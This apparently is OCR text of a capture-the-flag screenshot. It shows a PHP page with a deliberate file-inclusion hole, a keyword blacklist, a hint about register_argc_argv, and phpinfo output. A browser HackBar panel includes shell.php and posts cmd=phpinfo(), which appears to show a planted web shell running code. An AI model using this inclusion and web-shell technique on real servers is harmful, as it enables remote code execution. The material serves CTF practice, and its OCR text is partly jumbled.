 <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET ["syc"])){
$file = $_GET ["syc"];
$hint = "register_argc_argv = On";
if (preg_match("/config|create|filter|download|phar|log|sess|-c|-d|%|data/i", $file)) {
die("hint都给的这么明显了还不会做?");
}
if(substr($_SERVER['REQUEST_URI'], -4) === '.php'){
include $file;
}
}
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:36:"/
PHP Version 7.3.22
php
System Linux dep-2686a728-2d3c-41a7-93c4-237b011ac5b1-6fc9d6f5bc-6lfxp 5.15.0-117-generic #127-Ubuntu
SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-2686a728-2d3c-41a7-93c4-237b011ac5b1.challenge.ctfplus.cn/levelllll2.php?syc=shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
Upgrade-Insecure-Requests